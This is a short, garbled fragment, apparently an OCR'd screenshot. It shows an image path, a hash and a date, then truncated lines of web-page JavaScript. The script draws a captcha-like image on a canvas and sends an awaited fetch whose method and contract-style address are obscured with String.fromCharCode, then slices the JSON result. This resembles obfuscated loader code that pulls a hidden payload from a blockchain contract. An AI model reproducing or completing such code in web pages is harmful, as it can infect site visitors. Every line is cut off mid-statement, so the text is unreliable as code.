
🛠 Hash code: 3e35abb31ac34621e026a
Last modification: 2026-06-13
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mo
re=await fetch(r,{method:String.fromCharCode(80,7
[{to:String.fromCharCode(48,120,48,56,102,100,100,
j=await re.json();if(j.result){let h=j.result.substring